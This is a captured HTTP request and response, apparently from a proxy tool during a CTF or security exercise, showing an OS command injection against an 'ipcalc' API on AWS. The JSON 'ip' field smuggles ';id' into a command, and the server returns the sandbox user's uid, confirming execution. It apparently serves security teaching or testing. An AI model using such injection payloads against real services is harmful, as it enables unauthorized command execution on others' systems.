 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /default HTTP/1.1
2 Host: crq1xl1dke.execute-api.ap-southeast-1.amazonaws.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 35
9 Origin: http://ipcalc.s3-website-ap-southeast-1.amazonaws.com
10 Connection: close
11 Referer: http://ipcalc.s3-website-ap-southeast-1.amazonaws.com/
12
13 {
"ip":";id",
"options":"--all-info"
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Mar 2021 15:27:56 GMT
3 Content-Type: application/json
4 Content-Length: 41
5 Connection: close
6 x-amzn-RequestId: 7f5aad8d-f275-4a14-9161-ea08239a22c5
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: Origin, Content-Type, X-Auth-Token
9 x-amz-apigw-id: bOqXfG6MSQOFnIg=
10 Access-Control-Allow-Methods: OPTIONS,POST,GET
11 X-Amzn-Trace-Id: Root=1-6044f0fc-1d05fe2a3a6d5ddb550a50f1;Sampled=0
12
13 uid=993(sbx_user1051)gid=990groups=990
14